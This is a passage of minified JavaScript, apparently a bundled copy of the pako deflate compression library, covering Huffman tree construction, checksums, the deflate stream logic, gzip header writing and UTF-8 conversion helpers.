v=S.dyn_tree,A=S.stat_desc.static_tree,m=S.stat_desc.has_stree,M=S.stat_desc.elems,C,k,ct=-1,st;for(a.heap_len=0,a.heap_max=D,C=0;C<M;C++)v[C*2]!==0?(a.heap[++a.heap_len]=ct=C,a.depth[C]=0):v[C*2+1]=0;for(;a.heap_len<2;)st=a.heap[++a.heap_len]=ct<2?++ct:0,v[st*2]=1,a.depth[st]=0,a.opt_len--,m&&(a.static_len-=A[st*2+1]);for(S.max_code=ct,C=a.heap_len>>1;C>=1;C--)we(a,v,C);st=M;do C=a.heap[1],a.heap[1]=a.heap[a.heap_len--],we(a,v,1),k=a.heap[1],a.heap[--a.heap_max]=C,a.heap[--a.heap_max]=k,v[st*2]=v[C*2]+v[k*2],a.depth[st]=(a.depth[C]>=a.depth[k]?a.depth[C]:a.depth[k])+1,v[C*2+1]=v[k*2+1]=st,a.heap[1]=st++,we(a,v,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],fi(a,S),Fs(v,ct,a.bl_count)},Ft=(a,S,v)=>{let A,m=-1,M,C=S[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),S[(v+1)*2+1]=65535,A=0;A<=v;A++)M=C,C=S[(A+1)*2+1],!(++k<ct&&M===C)&&(k<st?a.bl_tree[M*2]+=k:M!==0?(M!==m&&a.bl_tree[M*2]++,a.bl_tree[B*2]++):k<=10?a.bl_tree[P*2]++:a.bl_tree[J*2]++,k=0,m=M,C===0?(ct=138,st=3):M===C?(ct=6,st=3):(ct=7,st=4))},qt=(a,S,v)=>{let A,m=-1,M,C=S[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),A=0;A<=v;A++)if(M=C,C=S[(A+1)*2+1],!(++k<ct&&M===C)){if(k<st)do At(a,M,a.bl_tree);while(--k!==0);else M!==0?(M!==m&&(At(a,M,a.bl_tree),k--),At(a,B,a.bl_tree),Tt(a,k-3,2)):k<=10?(At(a,P,a.bl_tree),Tt(a,k-3,3)):(At(a,J,a.bl_tree),Tt(a,k-11,7));k=0,m=M,C===0?(ct=138,st=3):M===C?(ct=6,st=3):(ct=7,st=4)}},Qt=a=>{let S;for(Ft(a,a.dyn_ltree,a.l_desc.max_code),Ft(a,a.dyn_dtree,a.d_desc.max_code),vs(a,a.bl_desc),S=T-1;S>=3&&a.bl_tree[ae[S]*2+1]===0;S--);return a.opt_len+=3*(S+1)+5+5+4,S},Zt=(a,S,v,A)=>{let m;for(Tt(a,S-257,5),Tt(a,v-1,5),Tt(a,A-4,4),m=0;m<A;m++)Tt(a,a.bl_tree[ae[m]*2+1],3);qt(a,a.dyn_ltree,S-1),qt(a,a.dyn_dtree,v-1)},_o=a=>{let S=4093624447,v;for(v=0;v<=31;v++,S>>>=1)if(S&1&&a.dyn_ltree[v*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(v=32;v<g;v++)if(a.dyn_ltree[v*2]!==0)return 1;return 0},br=!1,wo=a=>{br||(Ar(),br=!0),a.l_desc=new We(a.dyn_ltree,Es),a.d_desc=new We(a.dyn_dtree,Bs),a.bl_desc=new We(a.bl_tree,ge),a.bi_buf=0,a.bi_valid=0,$i(a)},Tr=(a,S,v,A)=>{Tt(a,(n<<1)+(A?1:0),3),Gi(a,S,v,!0)},wt=a=>{Tt(a,o<<1,3),At(a,G,I),wr(a)},gi=(a,S,v,A)=>{let m,M,C=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=_o(a)),vs(a,a.l_desc),vs(a,a.d_desc),C=Qt(a),m=a.opt_len+3+7>>>3,M=a.static_len+3+7>>>3,M<=m&&(m=M)):m=M=v+5,v+4<=m&&S!==-1?Tr(a,S,v,A):a.strategy===4||M===m?(Tt(a,(o<<1)+(A?1:0),3),pi(a,I,X)):(Tt(a,(c<<1)+(A?1:0),3),Zt(a,a.l_desc.max_code+1,a.d_desc.max_code+1,C+1),pi(a,a.dyn_ltree,a.dyn_dtree)),$i(a),A&&zi(a)},qi=(a,S,v)=>(a.pending_buf[a.d_buf+a.last_lit*2]=S>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=S&255,a.pending_buf[a.l_buf+a.last_lit]=v&255,a.last_lit++,S===0?a.dyn_ltree[v*2]++:(a.matches++,S--,a.dyn_ltree[(nt[v]+g+1)*2]++,a.dyn_dtree[Re(S)*2]++),a.last_lit===a.lit_bufsize-1);var Ao=wo,wn=Tr,bo=gi,To=qi,Ro=wt,Co={_tr_init:Ao,_tr_stored_block:wn,_tr_flush_block:bo,_tr_tally:To,_tr_align:Ro},An=(a,S,v,A)=>{let m=a&65535|0,M=a>>>16&65535|0,C=0;for(;v!==0;){C=v>2e3?2e3:v,v-=C;do m=m+S[A++]|0,M=M+m|0;while(--C);m%=65521,M%=65521}return m|M<<16|0};let Io=()=>{let a,S=[];for(var v=0;v<256;v++){a=v;for(var A=0;A<8;A++)a=a&1?3988292384^a>>>1:a>>>1;S[v]=a}return S},Po=new Uint32Array(Io());var Le=(a,S,v,A)=>{let m=Po,M=A+v;a^=-1;for(let C=A;C<M;C++)a=a>>>8^m[(a^S[C])&255];return a^-1},_s={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Tn={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Rr,_tr_stored_block:Cr,_tr_flush_block:ws,_tr_tally:me,_tr_align:Rn}=Co,{Z_NO_FLUSH:As,Z_PARTIAL_FLUSH:$s,Z_FULL_FLUSH:Cn,Z_FINISH:Et,Z_BLOCK:mi,Z_OK:Wt,Z_STREAM_END:bs,Z_STREAM_ERROR:Ae,Z_DATA_ERROR:Oo,Z_BUF_ERROR:Ir,Z_DEFAULT_COMPRESSION:No,Z_FILTERED:Mo,Z_HUFFMAN_ONLY:Wi,Z_RLE:In,Z_FIXED:Pn,Z_DEFAULT_STRATEGY:On,Z_UNKNOWN:Do,Z_DEFLATED:Ts}=Tn,ko=9,xo=15,Lo=8,Pr=256+1+29,Nn=30,jo=19,Ho=2*Pr+1,Bo=15,ht=3,Ye=258,ye=Ye+ht+1,Or=32,Rs=42,Yi=69,Xi=73,yi=91,Ki=103,Cs=113,Xe=666,Ut=1,Ei=2,Ve=3,zs=4,Nr=3,Ke=(a,S)=>(a.msg=_s[S],S),Ji=a=>(a<<1)-(a>4?9:0),Je=a=>{let S=a.length;for(;--S>=0;)a[S]=0},Ue=(a,S,v)=>(S<<a.hash_shift^v)&a.hash_mask,Ce=a=>{let S=a.state,v=S.pending;v>a.avail_out&&(v=a.avail_out),v!==0&&(a.output.set(S.pending_buf.subarray(S.pending_out,S.pending_out+v),a.next_out),a.next_out+=v,S.pending_out+=v,a.total_out+=v,a.avail_out-=v,S.pending-=v,S.pending===0&&(S.pending_out=0))},jt=(a,S)=>{ws(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,S),a.block_start=a.strstart,Ce(a.strm)},dt=(a,S)=>{a.pending_buf[a.pending++]=S},je=(a,S)=>{a.pending_buf[a.pending++]=S>>>8&255,a.pending_buf[a.pending++]=S&255},Mr=(a,S,v,A)=>{let m=a.avail_in;return m>A&&(m=A),m===0?0:(a.avail_in-=m,S.set(a.input.subarray(a.next_in,a.next_in+m),v),a.state.wrap===1?a.adler=An(a.adler,S,m,v):a.state.wrap===2&&(a.adler=Le(a.adler,S,m,v)),a.next_in+=m,a.total_in+=m,m)},Dr=(a,S)=>{let v=a.max_chain_length,A=a.strstart,m,M,C=a.prev_length,k=a.nice_match,ct=a.strstart>a.w_size-ye?a.strstart-(a.w_size-ye):0,st=a.window,te=a.w_mask,Ee=a.prev,Rt=a.strstart+Ye,Os=st[A+C-1],Ws=st[A+C];a.prev_length>=a.good_match&&(v>>=2),k>a.lookahead&&(k=a.lookahead);do if(m=S,!(st[m+C]!==Ws||st[m+C-1]!==Os||st[m]!==st[A]||st[++m]!==st[A+1])){A+=2,m++;do;while(st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&A<Rt);if(M=Ye-(Rt-A),A=Rt-Ye,M>C){if(a.match_start=S,C=M,M>=k)break;Os=st[A+C-1],Ws=st[A+C]}}while((S=Ee[S&te])>ct&&--v!==0);return C<=a.lookahead?C:a.lookahead},Is=a=>{let S=a.w_size,v,A,m,M,C;do{if(M=a.window_size-a.lookahead-a.strstart,a.strstart>=S+(S-ye)){a.window.set(a.window.subarray(S,S+S),0),a.match_start-=S,a.strstart-=S,a.block_start-=S,A=a.hash_size,v=A;do m=a.head[--v],a.head[v]=m>=S?m-S:0;while(--A);A=S,v=A;do m=a.prev[--v],a.prev[v]=m>=S?m-S:0;while(--A);M+=S}if(a.strm.avail_in===0)break;if(A=Mr(a.strm,a.window,a.strstart+a.lookahead,M),a.lookahead+=A,a.lookahead+a.insert>=ht)for(C=a.strstart-a.insert,a.ins_h=a.window[C],a.ins_h=Ue(a,a.ins_h,a.window[C+1]);a.insert&&(a.ins_h=Ue(a,a.ins_h,a.window[C+ht-1]),a.prev[C&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=C,C++,a.insert--,!(a.lookahead+a.insert<ht)););}while(a.lookahead<ye&&a.strm.avail_in!==0)},Gs=(a,S)=>{let v=65535;for(v>a.pending_buf_size-5&&(v=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Is(a),a.lookahead===0&&S===As)return Ut;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let A=a.block_start+v;if((a.strstart===0||a.strstart>=A)&&(a.lookahead=a.strstart-A,a.strstart=A,jt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ye&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):(a.strstart>a.block_start&&(jt(a,!1),a.strm.avail_out===0),Ut)},Qi=(a,S)=>{let v,A;for(;;){if(a.lookahead<ye){if(Is(a),a.lookahead<ye&&S===As)return Ut;if(a.lookahead===0)break}if(v=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),v!==0&&a.strstart-v<=a.w_size-ye&&(a.match_length=Dr(a,v)),a.match_length>=ht)if(A=me(a,a.strstart-a.match_start,a.match_length-ht),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=ht){a.match_length--;do a.strstart++,a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+1]);else A=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(A&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=a.strstart<ht-1?a.strstart:ht-1,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei},cs=(a,S)=>{let v,A,m;for(;;){if(a.lookahead<ye){if(Is(a),a.lookahead<ye&&S===As)return Ut;if(a.lookahead===0)break}if(v=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=ht-1,v!==0&&a.prev_length<a.max_lazy_match&&a.strstart-v<=a.w_size-ye&&(a.match_length=Dr(a,v),a.match_length<=5&&(a.strategy===Mo||a.match_length===ht&&a.strstart-a.match_start>4096)&&(a.match_length=ht-1)),a.prev_length>=ht&&a.match_length<=a.prev_length){m=a.strstart+a.lookahead-ht,A=me(a,a.strstart-1-a.prev_match,a.prev_length-ht),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=m&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=ht-1,a.strstart++,A&&(jt(a,!1),a.strm.avail_out===0))return Ut}else if(a.match_available){if(A=me(a,0,a.window[a.strstart-1]),A&&jt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ut}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(A=me(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<ht-1?a.strstart:ht-1,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei},Mn=(a,S)=>{let v,A,m,M,C=a.window;for(;;){if(a.lookahead<=Ye){if(Is(a),a.lookahead<=Ye&&S===As)return Ut;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=ht&&a.strstart>0&&(m=a.strstart-1,A=C[m],A===C[++m]&&A===C[++m]&&A===C[++m])){M=a.strstart+Ye;do;while(A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&m<M);a.match_length=Ye-(M-m),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=ht?(v=me(a,1,a.match_length-ht),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(v=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),v&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei},Fo=(a,S)=>{let v;for(;;){if(a.lookahead===0&&(Is(a),a.lookahead===0)){if(S===As)return Ut;break}if(a.match_length=0,v=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,v&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei};function Ie(a,S,v,A,m){this.good_length=a,this.max_lazy=S,this.nice_length=v,this.max_chain=A,this.func=m}let qs=[new Ie(0,0,0,0,Gs),new Ie(4,4,8,4,Qi),new Ie(4,5,16,8,Qi),new Ie(4,6,32,32,Qi),new Ie(4,4,16,16,cs),new Ie(8,16,32,32,cs),new Ie(8,16,128,128,cs),new Ie(8,32,128,256,cs),new Ie(32,128,258,1024,cs),new Ie(32,258,258,4096,cs)],Dn=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=qs[a.level].max_lazy,a.good_match=qs[a.level].good_length,a.nice_match=qs[a.level].nice_length,a.max_chain_length=qs[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=ht-1,a.match_available=0,a.ins_h=0};function $o(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Ts,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Ho*2),this.dyn_dtree=new Uint16Array((2*Nn+1)*2),this.bl_tree=new Uint16Array((2*jo+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(Bo+1),this.heap=new Uint16Array(2*Pr+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Pr+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let kr=a=>{if(!a||!a.state)return Ke(a,Ae);a.total_in=a.total_out=0,a.data_type=Do;let S=a.state;return S.pending=0,S.pending_out=0,S.wrap<0&&(S.wrap=-S.wrap),S.status=S.wrap?Rs:Cs,a.adler=S.wrap===2?0:1,S.last_flush=As,Rr(S),Wt},xr=a=>{let S=kr(a);return S===Wt&&Dn(a.state),S},zo=(a,S)=>!a||!a.state||a.state.wrap!==2?Ae:(a.state.gzhead=S,Wt),Zi=(a,S,v,A,m,M)=>{if(!a)return Ae;let C=1;if(S===No&&(S=6),A<0?(C=0,A=-A):A>15&&(C=2,A-=16),m<1||m>ko||v!==Ts||A<8||A>15||S<0||S>9||M<0||M>Pn)return Ke(a,Ae);A===8&&(A=9);let k=new $o;return a.state=k,k.strm=a,k.wrap=C,k.gzhead=null,k.w_bits=A,k.w_size=1<<k.w_bits,k.w_mask=k.w_size-1,k.hash_bits=m+7,k.hash_size=1<<k.hash_bits,k.hash_mask=k.hash_size-1,k.hash_shift=~~((k.hash_bits+ht-1)/ht),k.window=new Uint8Array(k.w_size*2),k.head=new Uint16Array(k.hash_size),k.prev=new Uint16Array(k.w_size),k.lit_bufsize=1<<m+6,k.pending_buf_size=k.lit_bufsize*4,k.pending_buf=new Uint8Array(k.pending_buf_size),k.d_buf=1*k.lit_bufsize,k.l_buf=3*k.lit_bufsize,k.level=S,k.strategy=M,k.method=v,xr(a)},Go=(a,S)=>Zi(a,S,Ts,xo,Lo,On),Lr=(a,S)=>{let v,A;if(!a||!a.state||S>mi||S<0)return a?Ke(a,Ae):Ae;let m=a.state;if(!a.output||!a.input&&a.avail_in!==0||m.status===Xe&&S!==Et)return Ke(a,a.avail_out===0?Ir:Ae);m.strm=a;let M=m.last_flush;if(m.last_flush=S,m.status===Rs)if(m.wrap===2)a.adler=0,dt(m,31),dt(m,139),dt(m,8),m.gzhead?(dt(m,(m.gzhead.text?1:0)+(m.gzhead.hcrc?2:0)+(m.gzhead.extra?4:0)+(m.gzhead.name?8:0)+(m.gzhead.comment?16:0)),dt(m,m.gzhead.time&255),dt(m,m.gzhead.time>>8&255),dt(m,m.gzhead.time>>16&255),dt(m,m.gzhead.time>>24&255),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,m.gzhead.os&255),m.gzhead.extra&&m.gzhead.extra.length&&(dt(m,m.gzhead.extra.length&255),dt(m,m.gzhead.extra.length>>8&255)),m.gzhead.hcrc&&(a.adler=Le(a.adler,m.pending_buf,m.pending,0)),m.gzindex=0,m.status=Yi):(dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,Nr),m.status=Cs);else{let C=Ts+(m.w_bits-8<<4)<<8,k=-1;m.strategy>=Wi||m.level<2?k=0:m.level<6?k=1:m.level===6?k=2:k=3,C|=k<<6,m.strstart!==0&&(C|=Or),C+=31-C%31,m.status=Cs,je(m,C),m.strstart!==0&&(je(m,a.adler>>>16),je(m,a.adler&65535)),a.adler=1}if(m.status===Yi)if(m.gzhead.extra){for(v=m.pending;m.gzindex<(m.gzhead.extra.length&65535)&&!(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size));)dt(m,m.gzhead.extra[m.gzindex]&255),m.gzindex++;m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),m.gzindex===m.gzhead.extra.length&&(m.gzindex=0,m.status=Xi)}else m.status=Xi;if(m.status===Xi)if(m.gzhead.name){v=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.name.length?A=m.gzhead.name.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),A===0&&(m.gzindex=0,m.status=yi)}else m.status=yi;if(m.status===yi)if(m.gzhead.comment){v=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.comment.length?A=m.gzhead.comment.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),A===0&&(m.status=Ki)}else m.status=Ki;if(m.status===Ki&&(m.gzhead.hcrc?(m.pending+2>m.pending_buf_size&&Ce(a),m.pending+2<=m.pending_buf_size&&(dt(m,a.adler&255),dt(m,a.adler>>8&255),a.adler=0,m.status=Cs)):m.status=Cs),m.pending!==0){if(Ce(a),a.avail_out===0)return m.last_flush=-1,Wt}else if(a.avail_in===0&&Ji(S)<=Ji(M)&&S!==Et)return Ke(a,Ir);if(m.status===Xe&&a.avail_in!==0)return Ke(a,Ir);if(a.avail_in!==0||m.lookahead!==0||S!==As&&m.status!==Xe){let C=m.strategy===Wi?Fo(m,S):m.strategy===In?Mn(m,S):qs[m.level].func(m,S);if((C===Ve||C===zs)&&(m.status=Xe),C===Ut||C===Ve)return a.avail_out===0&&(m.last_flush=-1),Wt;if(C===Ei&&(S===$s?Rn(m):S!==mi&&(Cr(m,0,0,!1),S===Cn&&(Je(m.head),m.lookahead===0&&(m.strstart=0,m.block_start=0,m.insert=0))),Ce(a),a.avail_out===0))return m.last_flush=-1,Wt}return S!==Et?Wt:m.wrap<=0?bs:(m.wrap===2?(dt(m,a.adler&255),dt(m,a.adler>>8&255),dt(m,a.adler>>16&255),dt(m,a.adler>>24&255),dt(m,a.total_in&255),dt(m,a.total_in>>8&255),dt(m,a.total_in>>16&255),dt(m,a.total_in>>24&255)):(je(m,a.adler>>>16),je(m,a.adler&65535)),Ce(a),m.wrap>0&&(m.wrap=-m.wrap),m.pending!==0?Wt:bs)},qo=a=>{if(!a||!a.state)return Ae;let S=a.state.status;return S!==Rs&&S!==Yi&&S!==Xi&&S!==yi&&S!==Ki&&S!==Cs&&S!==Xe?Ke(a,Ae):(a.state=null,S===Cs?Ke(a,Oo):Wt)},Wo=(a,S)=>{let v=S.length;if(!a||!a.state)return Ae;let A=a.state,m=A.wrap;if(m===2||m===1&&A.status!==Rs||A.lookahead)return Ae;if(m===1&&(a.adler=An(a.adler,S,v,0)),A.wrap=0,v>=A.w_size){m===0&&(Je(A.head),A.strstart=0,A.block_start=0,A.insert=0);let ct=new Uint8Array(A.w_size);ct.set(S.subarray(v-A.w_size,v),0),S=ct,v=A.w_size}let M=a.avail_in,C=a.next_in,k=a.input;for(a.avail_in=v,a.next_in=0,a.input=S,Is(A);A.lookahead>=ht;){let ct=A.strstart,st=A.lookahead-(ht-1);do A.ins_h=Ue(A,A.ins_h,A.window[ct+ht-1]),A.prev[ct&A.w_mask]=A.head[A.ins_h],A.head[A.ins_h]=ct,ct++;while(--st);A.strstart=ct,A.lookahead=ht-1,Is(A)}return A.strstart+=A.lookahead,A.block_start=A.strstart,A.insert=A.lookahead,A.lookahead=0,A.match_length=A.prev_length=ht-1,A.match_available=0,a.next_in=C,a.input=k,a.avail_in=M,A.wrap=m,Wt};var Yo=Go,Xo=Zi,Vr=xr,Ko=kr,Jo=zo,tr=Lr,Ps=qo,kn=Wo,Qo="pako deflate (from Nodeca project)",vi={deflateInit:Yo,deflateInit2:Xo,deflateReset:Vr,deflateResetKeep:Ko,deflateSetHeader:Jo,deflate:tr,deflateEnd:Ps,deflateSetDictionary:kn,deflateInfo:Qo};let Zo=(a,S)=>Object.prototype.hasOwnProperty.call(a,S);var xn=function(a){let S=Array.prototype.slice.call(arguments,1);for(;S.length;){let v=S.shift();if(v){if(typeof v!="object")throw new TypeError(v+"must be non-object");for(let A in v)Zo(v,A)&&(a[A]=v[A])}}return a},_i=a=>{let S=0;for(let A=0,m=a.length;A<m;A++)S+=a[A].length;let v=new Uint8Array(S);for(let A=0,m=0,M=a.length;A<M;A++){let C=a[A];v.set(C,m),m+=C.length}return v},wi={assign:xn,flattenChunks:_i};let ls=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{ls=!1}let Ai=new Uint8Array(256);for(let a=0;a<256;a++)Ai[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Ai[254]=Ai[254]=1;var ta=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let S,v,A,m,M,C=a.length,k=0;for(m=0;m<C;m++)v=a.charCodeAt(m),(v&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(v=65536+(v-55296<<10)+(A-56320),m++)),k+=v<128?1:v<2048?2:v<65536?3:4;for(S=new Uint8Array(k),M=0,m=0;M<k;m++)v=a.charCodeAt(m),(v&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(v=65536+(v-55296<<10)+(A-56320),m++)),v<128?S[M++]=v:v<2048?(S[M++]=192|v>>>6,S[M++]=128|v&63):v<65536?(S[M++]=224|v>>>12,S[M++]=128|v>>>6&63,S[M++]=128|v&63):(S[M++]=240|v>>>18,S[M++]=128|v>>>12&63,S[M++]=128|v>>>6&63,S[M++]=128|v&63);return S};let Ln=(a,S=a.length)=>{if(S<65534&&a.subarray&&ls)return String.fromCharCode.apply(null,a.length===S?a:a.subarray(0,S));let v="";for(let A=0;A<S;A++)v+=String.fromCharCode(a[A]);return v};var ea=(a,S)=>{let v=S||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,S));let A,m,M=new Array(v*2);for(m=0,A=0;A<v;){let C=a[A++];if(C<128){M[m++]=C;continue}let k=Ai[C];if(k>4){M[m++]=65533,A+=k-1;continue}for(C&=k===2?31:k===3?15:7;k>1&&A<v;)C=C<<6|a[A++]&63,k--;if(k>1){M[m++]=65533;continue}C<65536?M[m++]=C:(C-=65536,M[m++]=55296|C>>10&1023,M[m++]=56320|C&1023)}return Ln(M,m)},sa=(a,S)=>{S=S||a.length,S>a.length&&(S=a.length);let v=S-1;for(;v>=0&&(a[v]&192)===128;)v--;return v<0||v===0?S:v+Ai[a[v]]>S?v:S},Vn={string2buf:ta,buf2string:ea,utf8border:sa};function ia(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var ra=ia;let h=Object.prototype.toString,{Z_NO_FLUSH:l,Z_SYNC_FLUSH:f,Z_FULL_FLUSH:y,Z_FINISH:E,Z_OK:b,Z_STREAM_END:L,Z_DEFAULT_COMPRESSION:x,Z_DEFAULT_STRATEGY:R,Z_DEFLATED:H}=Tn;function q(a){this.options=wi.assign({level:x,method:H,chunkSize:16384,windowBits:15,memLevel:8,strategy:R},a||{});let S=this.options;S.raw&&S.windowBits>0?S.windowBits=-S.windowBits:S.gzip&&S.windowBits>0&&S.windowBits<16&&(S.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new ra,this.strm.avail_out=0;let v=vi.deflateInit2(this.strm,S.level,S.method,S.windowBits,S.memLevel,S.strategy);if(v!==b)throw new Error(_s[v]);if(S.header&&vi.deflateSetHeader(this.strm,S.header),S.dictionary){let A;if(typeof S.dictionary=="string"?A=Vn.string2buf(S.dictionary):h.call(S.dictionary)==="[object ArrayBuffer]"?A=new Uint8Array(S.dictionary):A=S.dictionary,v=vi.deflateSetDictionary(this.strm,A),v!==b)throw new Error(_s[v]);this._dict_set=!0}}q.prototype.push=function(a,S){let v=this.strm,A=this.options.chunkSize,m,M;if(this.ended)return!1;for(S===~~S?M=S:M=S===!0?E:l,typeof a=="string"?v.input=Vn.string2buf(a):h.call(a)==="[object ArrayBuffer]"?v.input=new Uint8Array(a):v.input=a,v.next_in=0,v.avail_in=v.input.length;;){if(v.avail_out===0&&(v.output=new 